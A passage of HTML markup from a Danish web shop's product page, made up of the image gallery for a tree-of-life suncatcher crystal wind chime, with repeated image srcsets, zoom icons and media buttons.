  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287362281">
      <span class="visually-hidden">
        Åbn mediet 15 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287395049"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287395049"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287395049">
      <span class="visually-hidden">
        Åbn mediet 16 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287427817"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287427817"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287427817">
      <span class="visually-hidden">
        Åbn mediet 17 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287460585"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287460585"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287460585">
      <span class="visually-hidden">
        Åbn mediet 18 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287493353"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287493353"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=1206 1206w, 